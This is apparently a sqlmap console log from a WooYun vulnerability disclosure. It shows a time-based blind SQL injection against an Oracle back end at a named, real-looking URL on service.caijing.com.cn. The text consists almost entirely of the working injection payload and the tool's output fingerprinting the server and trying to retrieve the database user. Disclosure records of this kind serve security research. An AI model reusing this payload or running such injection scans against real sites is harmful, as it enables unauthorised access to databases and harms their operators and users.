 管理员: sqlmap
Title: Oracle AND time-based blind (heavy query)
Payload: http://service.caijing.com.cn:80/pollcode/index/batch/1' AND 3535=(
SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USE
RS T5) AND 'PQos'='PQos
---
[23:17:20] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.2.6, Nginx
back-end DBMS: Oracle
[23:17:20] [INFO] fetching current user
[23:17:20] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:17:20] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://service.caijing.com.cn:80/usermanage'. Do y
ou want to follow? [Y/n] n
[23:17:22] [WARNING] reflective value(s) found and filtering out
[23:17:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.......................
[23:17:26] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:17:27] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user:   None
[23:17:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org